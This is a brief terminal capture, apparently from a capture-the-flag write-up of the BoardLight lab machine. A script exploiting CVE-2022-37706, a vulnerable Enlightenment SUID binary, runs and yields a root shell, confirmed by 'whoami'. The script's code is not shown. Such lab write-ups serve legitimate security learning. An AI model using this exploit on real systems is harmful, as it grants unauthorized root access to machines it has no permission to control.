 larissa@boardlight:~$ chmod +x script.sh
larissa@boardlight:~$ ./script.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#